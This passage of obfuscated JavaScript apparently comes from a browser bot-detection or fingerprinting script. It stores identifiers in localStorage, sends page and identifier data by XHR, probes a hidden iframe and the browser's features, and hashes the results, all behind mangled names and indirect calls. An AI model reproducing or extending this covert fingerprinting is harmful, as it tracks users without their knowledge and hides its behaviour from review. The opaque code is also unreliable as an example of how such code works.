Ibb=n9(arguments[cj()[Pm(Kv)].call(null,sv,UV)],Kv)&&Dg(arguments[sh[T1]],undefined)?arguments[Kv]:TU({});f2b=bJ()[cT(T9)].call(null,M4,JM);PWb=KN(sh[T9]);var Jlb=pdb(DO,[]);if(TU(Ibb)){if(Jlb){vC[MJ()[m3(vL)](l2b,GK,XJ)][KK()[g3(r4)](Zp,p9,Ut,r4)][cj()[Pm(O6)](c3,Hv)](vGb);vC[Dg(typeof MJ()[m3(th)],kT('',[][[]]))?MJ()[m3(vL)](l2b,GK,TU([])):MJ()[m3(S5)].apply(null,[UM,MDb,Zm])][KK()[g3(r4)].call(null,Zp,p9,TU(TU([])),TU(LL))][cj()[Pm(O6)].call(null,c3,Hv)](QAb);}var qs;return Xv.pop(),qs=TU({}),qs;}var VDb=fZ();if(VDb){if(pQ(VDb,KK()[g3(O6)](HJ,BU,Z1,TU(TU([]))))){f2b=VDb;PWb=KN(LL);if(Jlb){var kAb=vC[bH(typeof MJ()[m3(pZ)],'undefined')?MJ()[m3(S5)].apply(null,[Mw,Qt,cS]):MJ()[m3(vL)](l2b,GK,CH)][KK()[g3(r4)](Zp,p9,TU(TU([])),k6)][MJ()[m3(qN)](fk,Aj,S5)](vGb);var rAb=vC[MJ()[m3(vL)](l2b,GK,tS)][KK()[g3(r4)](Zp,p9,Ff,p9)][Dg(typeof MJ()[m3(jg)],'undefined')?MJ()[m3(qN)](fk,Aj,TU(TU(Kv))):MJ()[m3(S5)].call(null,YS,kt,TU(TU([])))](QAb);if(Dg(f2b,kAb)||TU(pQ(kAb,rAb))){vC[MJ()[m3(vL)](l2b,GK,lJ)][KK()[g3(r4)](Zp,p9,O6,M4)][bH(typeof Pw()[wk(Aj)],'undefined')?Pw()[wk(vL)].call(null,Tg,Jh,HY,YQ):Pw()[wk(l6)](P3,PM,vDb,K3)](vGb,f2b);vC[MJ()[m3(vL)].apply(null,[l2b,GK,pZ])][KK()[g3(r4)](Zp,p9,S5,k6)][Pw()[wk(l6)](V3,PM,vDb,K3)](QAb,PWb);}}}else if(Jlb){var jXb=vC[MJ()[m3(vL)](l2b,GK,TU(LL))][KK()[g3(r4)](Zp,p9,BY,xE)][MJ()[m3(qN)].call(null,fk,Aj,pn)](QAb);if(jXb&&bH(jXb,KK()[g3(O6)](HJ,BU,D3,S5))){vC[MJ()[m3(vL)](l2b,GK,H1)][KK()[g3(r4)].apply(null,[Zp,p9,mm,qN])][Dg(typeof cj()[Pm(T9)],kT('',[][[]]))?cj()[Pm(O6)].call(null,c3,Hv):cj()[Pm(H5)](J0,QIb)](vGb);vC[MJ()[m3(vL)](l2b,GK,TU(LL))][KK()[g3(r4)](Zp,p9,TU([]),TU(Kv))][cj()[Pm(O6)].apply(null,[c3,Hv])](QAb);f2b=bJ()[cT(T9)](M4,JM);PWb=KN(LL);}}}if(Jlb){f2b=vC[MJ()[m3(vL)].call(null,l2b,GK,p5)][KK()[g3(r4)](Zp,p9,TU({}),Yt)][Dg(typeof MJ()[m3(NH)],kT('',[][[]]))?MJ()[m3(qN)](fk,Aj,TU(Kv)):MJ()[m3(S5)].call(null,TPb,T2b,w6)](vGb);PWb=vC[bH(typeof MJ()[m3(Kv)],kT([],[][[]]))?MJ()[m3(S5)](jF,DGb,Zj):MJ()[m3(vL)](l2b,GK,TU({}))][KK()[g3(r4)].apply(null,[Zp,p9,TU([]),mV])][MJ()[m3(qN)](fk,Aj,w6)](QAb);if(TU(pQ(f2b,PWb))){vC[Dg(typeof MJ()[m3(sf)],kT('',[][[]]))?MJ()[m3(vL)].apply(null,[l2b,GK,TU(TU({}))]):MJ()[m3(S5)](slb,GOb,Oj)][bH(typeof KK()[g3(RT)],kT('',[][[]]))?KK()[g3(K3)].call(null,lN,VXb,Mk,k9):KK()[g3(r4)].call(null,Zp,p9,TU(TU([])),TU(TU([])))][Dg(typeof cj()[Pm(gv)],kT([],[][[]]))?cj()[Pm(O6)].apply(null,[c3,Hv]):cj()[Pm(H5)](Gz,Ts)](vGb);vC[MJ()[m3(vL)].call(null,l2b,GK,k6)][KK()[g3(r4)](Zp,p9,TU(TU({})),GY)][cj()[Pm(O6)](c3,Hv)](QAb);f2b=bJ()[cT(T9)].call(null,M4,JM);PWb=KN(LL);}}var xGb;return Xv.pop(),xGb=pQ(f2b,PWb),xGb;};var GWb=function(b2b){Xv.push(dz);if(b2b[Dg(typeof KK()[g3(jv)],'undefined')?KK()[g3(Ff)](BDb,mV,H5,hn):KK()[g3(K3)](Hlb,Odb,xE,TU(LL))](Ys)){var nDb=b2b[Ys];if(TU(nDb)){Xv.pop();return;}var C2b=nDb[zf()[p3(Ff)].call(null,r8,L8,jg,Vf)](MJ()[m3(IU)](F1,c3,H5));if(b1(C2b[cj()[Pm(Kv)](sv,lg)],sh[P3])){f2b=C2b[sh[T1]];PWb=C2b[sh[T9]];if(pdb(DO,[])){try{var hIb=Xv.length;var fpb=TU(KX);vC[MJ()[m3(vL)](YXb,GK,Zm)][KK()[g3(r4)](M3,p9,TU([]),IU)][Dg(typeof Pw()[wk(qw)],kT(bJ()[cT(T9)](M4,IZ),[][[]]))?Pw()[wk(l6)](sf,PM,zOb,K3):Pw()[wk(vL)].call(null,Tn,Nrb,E8,qAb)](vGb,f2b);vC[MJ()[m3(vL)](YXb,GK,L8)][KK()[g3(r4)](M3,p9,Tv,Qt)][Pw()[wk(l6)].apply(null,[Zj,PM,zOb,K3])](QAb,PWb);}catch(YRb){Xv.splice(j3(hIb,LL),Infinity,dz);}}}}Xv.pop();};var AIb=function(vPb,kDb){Xv.push(PDb);var tGb=Qbb;var Lq=UIb(kDb);var nq=bJ()[cT(T9)](M4,pGb)[bJ()[cT(mV)](Vm,pt)](vC[bJ()[cT(zH)].apply(null,[EU,gg])][bH(typeof Pw()[wk(K3)],'undefined')?Pw()[wk(vL)](lJ,Ok,FJ,UF):Pw()[wk(Ff)](Rz,GQ,E2,GY)][MJ()[m3(w6)].apply(null,[SE,BN,GY])],zf()[p3(t9)].call(null,YK,mm,qN,At))[bH(typeof bJ()[cT(RE)],kT('',[][[]]))?bJ()[cT(k4)](sDb,XPb):bJ()[cT(mV)].call(null,Vm,pt)](vC[bJ()[cT(zH)](EU,gg)][bH(typeof Pw()[wk(sv)],kT([],[][[]]))?Pw()[wk(vL)].apply(null,[b3,Drb,A2b,XCb]):Pw()[wk(Ff)].apply(null,[w6,GQ,E2,GY])][zf()[p3(bY)].call(null,CK,lK,p8,xE)],Dg(typeof cj()[Pm(th)],kT([],[][[]]))?cj()[Pm(jv)](B6,BJ):cj()[Pm(H5)].call(null,lXb,LL))[bJ()[cT(mV)].call(null,Vm,pt)](vPb,bJ()[cT(xE)](vL,l9))[bJ()[cT(mV)].apply(null,[Vm,pt])](tGb);if(Lq){nq+=(bH(typeof zf()[p3(OV)],kT([],[][[]]))?zf()[p3(P3)](Kh,w6,Bt,qZ):zf()[p3(Mk)].call(null,Ft,zH,IY,pY))[bJ()[cT(mV)](Vm,pt)](Lq);}var ddb=bpb();ddb[Pw()[wk(qw)](H5,S6,hg,k4)](FY()[xF(IY)].call(null,H5,LPb,HCb,Rw,k9),nq,TU(TU({})));ddb[Dg(typeof MJ()[m3(RT)],kT('',[][[]]))?MJ()[m3(M4)](gE,V9,RT):MJ()[m3(S5)](GRb,Ms,TU(Kv))]=function(){Xv.push(DV);n9(ddb[bJ()[cT(Rw)](Z6,sL)],H5)&&lWb&&lWb(ddb);Xv.pop();};ddb[KK()[g3(bv)](Gg,P2b,TU(Kv),TU(TU(LL)))]();Xv.pop();};var mq=function(jAb){Xv.push(pXb);var k2b=n9(arguments[cj()[Pm(Kv)].call(null,sv,dH)],LL)&&Dg(arguments[LL],undefined)?arguments[LL]:TU(KX);var QCb=n9(arguments[cj()[Pm(Kv)].call(null,sv,dH)],sv)&&Dg(arguments[q7[MJ()[m3(Lt)].call(null,WCb,qN,TU(TU([])))]()],undefined)?arguments[sv]:TU(KX);var OGb=new (vC[zf()[p3(qN)](qOb,P3,OV,V3)])();if(k2b){OGb[zf()[p3(M4)].apply(null,[rB,Zj,t9,L8])](MJ()[m3(k6)](xrb,pn,IY));}if(QCb){OGb[zf()[p3(M4)](rB,TU(TU(LL)),Kv,L8)](KK()[g3(dS)](hB,T1,t9,bv));}if(n9(OGb[KK()[g3(H1)](Ms,pY,TU(Kv),TU(TU(Kv)))],Kv)){try{var fWb=Xv.length;var bDb=TU([]);AIb(vC[KK()[g3(V3)](XV,ES,k4,Tg)][Dg(typeof cj()[Pm(BY)],kT([],[][[]]))?cj()[Pm(lT)](sm,rx):cj()[Pm(H5)](rWb,Hdb)](OGb)[Dg(typeof cj()[Pm(Aj)],'undefined')?cj()[Pm(T1)](Bt,Lf):cj()[Pm(H5)].call(null,GAb,jF)](bH(typeof MJ()[m3(BU)],kT([],[][[]]))?MJ()[m3(S5)](jGb,UAb,Zj):MJ()[m3(sf)].call(null,OIb,Qt,pZ)),jAb);}catch(KM){Xv.splice(j3(fWb,LL),Infinity,pXb);}}Xv.pop();};var wIb=function(){return f2b;};var UIb=function(MRb){Xv.push(s6);var ZM=null;try{var Upb=Xv.length;var nOb=TU([]);if(MRb){ZM=JY();}if(TU(ZM)&&pdb(DO,[])){ZM=vC[MJ()[m3(vL)].call(null,DL,GK,qN)][KK()[g3(r4)](Jm,p9,TU(Kv),TU(TU({})))][MJ()[m3(qN)](Zs,Aj,lK)](kT(Slb,OOb));}}catch(pbb){Xv.splice(j3(Upb,LL),Infinity,s6);var wDb;return Xv.pop(),wDb=null,wDb;}var Klb;return Xv.pop(),Klb=ZM,Klb;};var hbb=function(zCb){Xv.push(hGb);var XRb=gw(cc,[Dg(typeof cj()[Pm(Ut)],kT('',[][[]]))?cj()[Pm(sm)].call(null,Vw,VQ):cj()[Pm(H5)](Yrb,hGb),pdb(kG,[zCb]),KK()[g3(ZB)].call(null,dDb,Sm,jv,lQ),zCb[Dg(typeof MJ()[m3(Rm)],'undefined')?MJ()[m3(Yt)](Npb,kE,pn):MJ()[m3(S5)].call(null,BN,Sw,TU({}))]&&zCb[MJ()[m3(Yt)](Npb,kE,TU(LL))][bJ()[cT(Zj)](IU,ZIb)]?zCb[MJ()[m3(Yt)](Npb,kE,sm)][Dg(typeof bJ()[cT(Aj)],kT([],[][[]]))?bJ()[cT(Zj)](IU,ZIb):bJ()[cT(k4)].apply(null,[cM,EDb])][Dg(typeof cj()[Pm(ZB)],'undefined')?cj()[Pm(Kv)](sv,XT):cj()[Pm(H5)].apply(null,[llb,W8])]:KN(sh[T9]),Pw()[wk(jg)](Uf,Bpb,Dq,zH),pdb(XI,[zCb]),zf()[p3(BB)].apply(null,[s5,TU([]),pn,xlb]),bH(FCb(zCb[DB()[xZ(Lh)](IU,lK,h2b,Oj,tCb)]),KK()[g3(cS)].call(null,qrb,kw,RE,TU(TU(LL))))?LL:Kv,zf()[p3(Lt)].apply(null,[T5,OV,Tv,c3]),pdb(Fr,[zCb]),Dg(typeof Pw()[wk(mV)],kT(Dg(typeof bJ()[cT(Kv)],kT('',[][[]]))?bJ()[cT(T9)].call(null,M4,GDb):bJ()[cT(k4)](PRb,rq),[][[]]))?Pw()[wk(NH)].apply(null,[p8,PAb,xOb,T9]):Pw()[wk(vL)].call(null,Ff,hF,NOb,BGb),pdb(cW,[zCb])]);var hWb;return Xv.pop(),hWb=XRb,hWb;};var LXb=function(ACb){Xv.push(xlb);if(TU(ACb)||TU(ACb[DB()[xZ(l6)](BU,GY,OZ,k9,Tg)])){var UGb;return Xv.pop(),UGb=[],UGb;}var lDb=ACb[DB()[xZ(l6)].call(null,TU(LL),mm,OZ,k9,Tg)];var xWb=bh(np,[lDb]);var SOb=hbb(lDb);var JPb=hbb(vC[MJ()[m3(vL)](XWb,GK,EU)]);var G2b=SOb[Pw()[wk(NH)](RT,PAb,nlb,T9)];var fPb=JPb[Pw()[wk(NH)].apply(null,[k4,PAb,nlb,T9])];var CM=bJ()[cT(T9)].apply(null,[M4,Zbb])[Dg(typeof bJ()[cT(r4)],kT('',[][[]]))?bJ()[cT(mV)](Vm,CIb):bJ()[cT(k4)].call(null,zZ,Fbb)](SOb[cj()[Pm(sm)].apply(null,[Vw,VCb])],Dg(typeof MJ()[m3(fj)],'undefined')?MJ()[m3(sf)].call(null,fbb,Qt,w6):MJ()[m3(S5)].apply(null,[Ps,Is,O6]))[bJ()[cT(mV)](Vm,CIb)](SOb[KK()[g3(ZB)](SAb,Sm,TU(Kv),M4)],MJ()[m3(sf)](fbb,Qt,lT))[bJ()[cT(mV)](Vm,CIb)](SOb[zf()[p3(BB)](Ht,l6,TU(TU({})),xlb)][bH(typeof KK()[g3(V3)],kT('',[][[]]))?KK()[g3(K3)](B0,Tg,Tn,TU(LL)):KK()[g3(Uf)].call(null,tH,XF,TU(LL),O6)](),MJ()[m3(sf)].apply(null,[fbb,Qt,Lh]))[bJ()[cT(mV)](Vm,CIb)](SOb[Dg(typeof Pw()[wk(pn)],'undefined')?Pw()[wk(jg)].call(null,bY,Bpb,NXb,zH):Pw()[wk(vL)].apply(null,[k4,fj,Aj,gs])],MJ()[m3(sf)](fbb,Qt,hn))[bH(typeof bJ()[cT(Zm)],kT([],[][[]]))?bJ()[cT(k4)](cM,EOb):bJ()[cT(mV)](Vm,CIb)](SOb[zf()[p3(Lt)].apply(null,[ZV,TU(TU([])),NH,c3])]);var nWb=bJ()[cT(T9)].apply(null,[M4,Zbb])[bH(typeof bJ()[cT(Uf)],kT([],[][[]]))?bJ()[cT(k4)].call(null,Sg,ws):bJ()[cT(mV)](Vm,CIb)](JPb[cj()[Pm(sm)].apply(null,[Vw,VCb])],MJ()[m3(sf)].call(null,fbb,Qt,p5))[bJ()[cT(mV)].apply(null,[Vm,CIb])](JPb[KK()[g3(ZB)](SAb,Sm,Ut,Oj)],bH(typeof MJ()[m3(Bh)],kT('',[][[]]))?MJ()[m3(S5)].call(null,nM,ss,O6):MJ()[m3(sf)].apply(null,[fbb,Qt,V3]))[bJ()[cT(mV)](Vm,CIb)](JPb[zf()[p3(BB)](Ht,EU,th,xlb)][KK()[g3(Uf)].apply(null,[tH,XF,sm,Kv])](),MJ()[m3(sf)](fbb,Qt,mm))[bJ()[cT(mV)](Vm,CIb)](JPb[Pw()[wk(jg)](Fc,Bpb,NXb,zH)],MJ()[m3(sf)](fbb,Qt,Rz))[Dg(typeof bJ()[cT(Rw)],kT([],[][[]]))?bJ()[cT(mV)].call(null,Vm,CIb):bJ()[cT(k4)](N6,APb)](JPb[Dg(typeof zf()[p3(BU)],kT([],[][[]]))?zf()[p3(Lt)](ZV,V3,pZ,c3):zf()[p3(P3)].call(null,Gs,TU({}),jv,Rm)]);var Adb=G2b[KK()[g3(Qt)].apply(null,[VCb,t9,Zm,T1])];var clb=fPb[KK()[g3(Qt)].call(null,VCb,t9,TU(TU([])),Z1)];var Ddb=G2b[KK()[g3(Qt)](VCb,t9,P3,TU(TU(LL)))];var cq=fPb[Dg(typeof KK()[g3(Ut)],'undefined')?KK()[g3(Qt)](VCb,t9,Zj,O6):KK()[g3(K3)].call(null,Jpb,tXb,S5,Oj)];var cGb=bJ()[cT(T9)].apply(null,[M4,Zbb])[bJ()[cT(mV)](Vm,CIb)](Ddb,bJ()[cT(Bt)](K2b,cn))[bJ()[cT(mV)].apply(null,[Vm,CIb])](clb);var xPb=bJ()[cT(T9)](M4,Zbb)[Dg(typeof bJ()[cT(Oj)],kT([],[][[]]))?bJ()[cT(mV)](Vm,CIb):bJ()[cT(k4)](fIb,Ylb)](Adb,KK()[g3(ZOb)].call(null,Bq,tw,k9,bY))[Dg(typeof bJ()[cT(qN)],kT('',[][[]]))?bJ()[cT(mV)](Vm,CIb):bJ()[cT(k4)].call(null,vXb,Xs)](cq);var tbb;return tbb=[gw(cc,[bJ()[cT(Rm)].call(null,sm,xpb),CM]),gw(cc,[cj()[Pm(Mt)](BB,qIb),nWb]),gw(cc,[Dg(typeof cj()[Pm(Ff)],'undefined')?cj()[Pm(BU)](Fc,nAb):cj()[Pm(H5)].call(null,E8,OV),cGb]),gw(cc,[cj()[Pm(lK)].apply(null,[sU,Rq]),xPb]),gw(cc,[FY()[xF(NH)](H5,nlb,dh,sm,LL),xWb])],Xv.pop(),tbb;};var jIb=function(mAb){return MWb(mAb)||pdb(q,[mAb])||IWb(mAb)||pdb(KP,[]);};var IWb=function(BRb,BXb){Xv.push(Rz);if(TU(BRb)){Xv.pop();return;}if(bH(typeof BRb,KK()[g3(p8)].apply(null,[brb,Aj,b3,EU]))){var BOb;return Xv.pop(),BOb=pdb(Oc,[BRb,BXb]),BOb;}var RWb=vC[FY()[xF(Kv)](Oj,Q0,IU,mV,lQ)][zf()[p3(Kv)](Jpb,IU,JS,Sk)][KK()[g3(Uf)](FM,XF,gv,TU(TU([])))].call(BRb)[zf()[p3(Rz)](MDb,TU(TU({})),r4,b3)](GY,KN(LL));if(bH(RWb,FY()[xF(Kv)](Oj,Q0,IU,k9,p8))&&BRb[KK()[g3(LL)](EJ,Hz,Zm,BU)])RWb=BRb[KK()[g3(LL)](EJ,Hz,LK,lK)][cj()[Pm(JB)](l6,fOb)];if(bH(RWb,bJ()[cT(fj)].call(null,wWb,zWb))||bH(RWb,bH(typeof zf()[p3(p5)],kT([],[][[]]))?zf()[p3(P3)].call(null,l0,GY,t9,xpb):zf()[p3(qN)](Hs,IY,TU({}),V3))){var glb;return glb=vC[KK()[g3(V3)].apply(null,[GAb,ES,k6,Qt])][bH(typeof cj()[Pm(sU)],kT('',[][[]]))?cj()[Pm(H5)].call(null,jDb,VB):cj()[Pm(lT)](sm,PAb)](BRb),Xv.pop(),glb;}if(bH(RWb,MJ()[m3(Ut)](Llb,K3,Sk))||new (vC[DB()[xZ(V3)].call(null,TU({}),tS,Z6,Oj,Ok)])(Pw()[wk(Gz)].call(null,IQ,Sz,c1,hn))[cj()[Pm(xE)].call(null,Ff,rs)](RWb)){var DCb;return Xv.pop(),DCb=pdb(Oc,[BRb,BXb]),DCb;}Xv.pop();};var MWb=function(KDb){Xv.push(sWb);if(vC[Dg(typeof KK()[g3(b3)],'undefined')?KK()[g3(V3)](jj,ES,LL,NH):KK()[g3(K3)](QGb,Mlb,p8,Aj)][zf()[p3(ES)](vRb,Yt,jv,S9)](KDb)){var NAb;return Xv.pop(),NAb=pdb(Oc,[KDb]),NAb;}Xv.pop();};var QXb=function(){Xv.push(DIb);try{var NDb=Xv.length;var B2b=TU(KX);if(gS()||xx()){var NWb;return Xv.pop(),NWb=[],NWb;}var nPb=vC[MJ()[m3(vL)].call(null,CCb,GK,b3)][bJ()[cT(zH)](EU,R9)][Dg(typeof zf()[p3(Lt)],kT('',[][[]]))?zf()[p3(k6)].apply(null,[llb,qw,ES,EU]):zf()[p3(P3)](Z0,sf,S5,GK)](Pw()[wk(CH)](O6,sWb,Mbb,Oj));nPb[cj()[Pm(jL)].call(null,Xlb,dV)][zf()[p3(r4)].call(null,tt,BY,TU(Kv),xh)]=zf()[p3(JS)](PIb,TU(TU(Kv)),mm,xm);vC[MJ()[m3(vL)](CCb,GK,p9)][bJ()[cT(zH)](EU,R9)][cj()[Pm(Bt)].call(null,LS,I1)][DB()[xZ(IY)](qw,IQ,plb,zH,FPb)](nPb);var flb=nPb[DB()[xZ(l6)].call(null,TU(Kv),ES,Olb,k9,Tg)];var dPb=pdb(RO,[nPb]);var blb=n2b(flb);var xRb=jWb(dd,[flb]);nPb[zf()[p3(IQ)].apply(null,[pL,k6,ES,Mt])]=cj()[Pm(Rm)].apply(null,[xlb,gH]);var vpb=LXb(nPb);nPb[Pw()[wk(Tv)](qN,jq,vIb,Oj)]();var GM=[][bJ()[cT(mV)](Vm,LY)](jIb(dPb),[gw(cc,[cj()[Pm(fj)](MPb,HU),blb]),gw(cc,[KK()[g3(Xlb)](Wdb,d1,NH,lK),xRb])],jIb(vpb),[gw(cc,[Dg(typeof zf()[p3(sm)],'undefined')?zf()[p3(RE)](r5,jv,Rz,RE):zf()[p3(P3)].apply(null,[BCb,l6,EU,K4]),bJ()[cT(T9)].call(null,M4,POb)])]);var VOb;return Xv.pop(),VOb=GM,VOb;}catch(jM){Xv.splice(j3(NDb,LL),Infinity,DIb);var Lbb;return Xv.pop(),Lbb=[],Lbb;}Xv.pop();};var n2b=function(Dpb){Xv.push(WCb);if(Dpb[Dg(typeof DB()[xZ(k4)],kT([],[][[]]))?DB()[xZ(Lh)].apply(null,[lQ,b3,d4,Oj,tCb]):DB()[xZ(H5)].call(null,bv,Lh,CN,XQ,W2b)]&&n9(vC[Dg(typeof FY()[xF(mV)],kT(Dg(typeof bJ()[cT(GY)],kT([],[][[]]))?bJ()[cT(T9)].call(null,M4,JWb):bJ()[cT(k4)](HXb,tPb),[][[]]))?FY()[xF(Kv)].apply(null,[Oj,cIb,IU,vL,IQ]):FY()[xF(LL)](Zbb,lT,xlb,L8,Aj)][MJ()[m3(Gz)](S3,hn,Aj)](Dpb[DB()[xZ(Lh)].apply(null,[Uf,JB,d4,Oj,tCb])])[bH(typeof cj()[Pm(S5)],'undefined')?cj()[Pm(H5)].call(null,xj,bRb):cj()[Pm(Kv)](sv,tv)],Kv)){var IAb=[];for(var CPb in Dpb[DB()[xZ(Lh)].apply(null,[TU(TU({})),l6,d4,Oj,tCb])]){if(vC[FY()[xF(Kv)](Oj,cIb,IU,TU(TU(LL)),Fc)][zf()[p3(Kv)].apply(null,[j2b,LK,TU(Kv),Sk])][KK()[g3(Ff)](nXb,mV,tS,pZ)].call(Dpb[DB()[xZ(Lh)](Rz,JB,d4,Oj,tCb)],CPb)){IAb[bJ()[cT(vL)].apply(null,[Aj,ks])](CPb);}}var RAb=DWb(Q6(IAb[cj()[Pm(T1)].call(null,Bt,vt)](MJ()[m3(sf)](Npb,Qt,sm))));var MAb;return Xv.pop(),MAb=RAb,MAb;}else{var tWb;return tWb=MJ()[m3(Zm)](Cbb,D3,Lh),Xv.pop(),tWb;}Xv.pop();};var sbb=function(){Xv.push(nGb);var pAb=MJ()[m3(ES)].apply(null,[bs,Sk,Qt]);try{var dq=Xv.length;var EM=TU([]);var hAb=jWb(KP,[]);var vs=bJ()[cT(dS)].call(null,s3,f3);if(vC[MJ()[m3(vL)].apply(null,[fbb,GK,TU(TU(LL))])][bJ()[cT(H1)].apply(null,[P2b,WXb])]&&vC[MJ()[m3(vL)].apply(null,[fbb,GK,th])][bJ()[cT(H1)](P2b,WXb)][Pw()[wk(mm)].call(null,Rz,VWb,tDb,Oj)]){var zs=vC[MJ()[m3(vL)](fbb,GK,BU)][bH(typeof bJ()[cT(O6)],kT('',[][[]]))?bJ()[cT(k4)](p9,wAb):bJ()[cT(H1)](P2b,WXb)][Pw()[wk(mm)](zH,VWb,tDb,Oj)];vs=bJ()[cT(T9)](M4,rL)[bJ()[cT(mV)](Vm,Wbb)](zs[bH(typeof bJ()[cT(LL)],kT([],[][[]]))?bJ()[cT(k4)](RDb,GQ):bJ()[cT(Qt)].apply(null,[kE,RPb])],MJ()[m3(sf)](qbb,Qt,IY))[bJ()[cT(mV)].call(null,Vm,Wbb)](zs[zf()[p3(Vm)](dCb,T1,lT,BU)],Dg(typeof MJ()[m3(Lh)],'undefined')?MJ()[m3(sf)].apply(null,[qbb,Qt,mm]):MJ()[m3(S5)].apply(null,[Odb,HOb,th]))[bJ()[cT(mV)](Vm,Wbb)](zs[zf()[p3(O6)](BCb,tS,TU([]),Rm)]);}var Vlb=bJ()[cT(T9)](M4,rL)[Dg(typeof bJ()[cT(bY)],kT([],[][[]]))?bJ()[cT(mV)].call(null,Vm,Wbb):bJ()[cT(k4)].apply(null,[cCb,Vrb])](vs,MJ()[m3(sf)](qbb,Qt,Ut))[bH(typeof bJ()[cT(Sk)],'undefined')?bJ()[cT(k4)](lGb,hGb):bJ()[cT(mV)].apply(null,[Vm,Wbb])](hAb);var Xdb;return Xv.pop(),Xdb=Vlb,Xdb;}catch(pM){Xv.splice(j3(dq,LL),Infinity,nGb);var Jrb;return Xv.pop(),Jrb=pAb,Jrb;}Xv.pop();};var Xq=function(){var xCb=jWb(Hl,[]);var FXb=jWb(Rd,[]);var Urb=jWb(B2,[]);Xv.push(HDb);var sGb=bJ()[cT(T9)].apply(null,[M4,N0])[bJ()[cT(mV)](Vm,fE)](xCb,MJ()[m3(sf)](JU,Qt,T1))[bJ()[cT(mV)].apply(null,[Vm,fE])](FXb,MJ()[m3(sf)](JU,Qt,w6))[Dg(typeof bJ()[cT(L8)],'undefined')?bJ()[cT(mV)](Vm,fE):bJ()[cT(k4)](jB,nN)](Urb);var wpb;return Xv.pop(),wpb=sGb,wpb;};var wlb=function(){Xv.push(Gw);var srb=function(){return jWb.apply(this,[k2,arguments]);};var U2b=function(){return jWb.apply(this,[cc,arguments]);};var YGb=function HPb(){var NRb=[];Xv.push(JB);for(var SCb in vC[MJ()[m3(vL)](ZOb,GK,TU(TU(LL)))][DB()[xZ(Lh)](TU(LL),Mt,Vf,Oj,tCb)][bJ()[cT(ZOb)].apply(null,[mRb,An])]){if(vC[FY()[xF(Kv)].apply(null,[Oj,H1,IU,D3,ES])][zf()[p3(Kv)](c3,IQ,zH,Sk)][KK()[g3(Ff)](X2b,mV,Ut,TU(Kv))].call(vC[bH(typeof MJ()[m3(IY)],'undefined')?MJ()[m3(S5)](BM,rGb,IY):MJ()[m3(vL)].apply(null,[ZOb,GK,pZ])][DB()[xZ(Lh)](TU({}),gv,Vf,Oj,tCb)][bJ()[cT(ZOb)](mRb,An)],SCb)){NRb[bJ()[cT(vL)](Aj,vXb)](SCb);for(var WM in vC[MJ()[m3(vL)].call(null,ZOb,GK,LK)][DB()[xZ(Lh)](p5,Sk,Vf,Oj,tCb)][Dg(typeof bJ()[cT(jv)],kT([],[][[]]))?bJ()[cT(ZOb)](mRb,An):bJ()[cT(k4)](QWb,rq)][SCb]){if(vC[FY()[xF(Kv)].apply(null,[Oj,H1,IU,Mt,b3])][zf()[p3(Kv)].call(null,c3,TU(Kv),Yt,Sk)][bH(typeof KK()[g3(pZ)],kT([],[][[]]))?KK()[g3(K3)](O6,Yq,H1,TU([])):KK()[g3(Ff)].apply(null,[X2b,mV,Zm,TU(TU({}))])].call(vC[MJ()[m3(vL)].apply(null,[ZOb,GK,Mk])][DB()[xZ(Lh)].apply(null,[pn,IU,Vf,Oj,tCb])][bJ()[cT(ZOb)].apply(null,[mRb,An])][SCb],WM)){NRb[bJ()[cT(vL)].call(null,Aj,vXb)](WM);}}}}var ZGb;return ZGb=DWb(Q6(vC[FY()[xF(l6)](k4,Bt,LWb,Rz,sf)][zf()[p3(xE)](Is,k6,V3,Aj)](NRb))),Xv.pop(),ZGb;};if(TU(TU(vC[MJ()[m3(vL)](bPb,GK,qw)][Dg(typeof DB()[xZ(LK)],'undefined')?DB()[xZ(Lh)](Vm,w6,wbb,Oj,tCb):DB()[xZ(H5)](T1,IU,FGb,Cdb,Ilb)]))&&TU(TU(vC[bH(typeof MJ()[m3(Z1)],kT([],[][[]]))?MJ()[m3(S5)].call(null,D3,plb,Oj):MJ()[m3(vL)].call(null,bPb,GK,zH)][DB()[xZ(Lh)].call(null,p9,Fc,wbb,Oj,tCb)][bJ()[cT(ZOb)](mRb,wj)]))){if(TU(TU(vC[MJ()[m3(vL)](bPb,GK,Oj)][DB()[xZ(Lh)].call(null,Lt,lQ,wbb,Oj,tCb)][bJ()[cT(ZOb)].call(null,mRb,wj)][cj()[Pm(ZB)].call(null,Tn,nv)]))&&TU(TU(vC[MJ()[m3(vL)](bPb,GK,TU([]))][DB()[xZ(Lh)].call(null,Aj,JS,wbb,Oj,tCb)][bJ()[cT(ZOb)].apply(null,[mRb,wj])][FY()[xF(mm)].apply(null,[K3,wbb,ds,NH,bY])]))){if(bH(typeof vC[MJ()[m3(vL)].apply(null,[bPb,GK,t9])][bH(typeof DB()[xZ(Ff)],kT([],[][[]]))?DB()[xZ(H5)](t9,T9,Xbb,QS,EIb):DB()[xZ(Lh)].call(null,GY,mm,wbb,Oj,tCb)][bJ()[cT(ZOb)].call(null,mRb,wj)][cj()[Pm(ZB)].apply(null,[Tn,nv])],KK()[g3(LK)].apply(null,[rH,Rw,Tn,TU(TU({}))]))&&bH(typeof vC[MJ()[m3(vL)](bPb,GK,mm)][DB()[xZ(Lh)](TU(TU({})),sU,wbb,Oj,tCb)][bJ()[cT(ZOb)](mRb,wj)][cj()[Pm(ZB)](Tn,nv)],KK()[g3(LK)](rH,Rw,Mt,b3))){var Grb=srb()&&U2b()?YGb():KK()[g3(sv)](SX,Uf,TU(TU({})),TU(TU(LL)));var vAb=Grb[KK()[g3(Uf)](PC,XF,qw,lQ)]();var lCb;return Xv.pop(),lCb=vAb,lCb;}}}var VRb;return VRb=KK()[g3(O6)](pm,BU,Yt,TU(TU(Kv))),Xv.pop(),VRb;};var DOb=function(rXb){Xv.push(Odb);try{var CGb=Xv.length;var YM=TU({});rXb();throw vC[MJ()[m3(p8)](fOb,Tg,TU(TU({})))](DM);}catch(z2b){Xv.splice(j3(CGb,LL),Infinity,Odb);var RRb=z2b[cj()[Pm(JB)](l6,rrb)],XOb=z2b[zf()[p3(cS)](POb,OV,Tv,qw)],nbb=z2b[cj()[Pm(Xlb)](kE,dh)];var mXb;return mXb=gw(cc,[KK()[g3(W4)](lAb,ZB,T9,TU(TU([]))),nbb[zf()[p3(Ff)].apply(null,[DIb,T9,K3,Vf])](FY()[xF(w6)].apply(null,[LL,MDb,H2b,HS,JB]))[Dg(typeof cj()[Pm(Mk)],'undefined')?cj()[Pm(Kv)].call(null,sv,bT):cj()[Pm(H5)](Xlb,IOb)],Dg(typeof 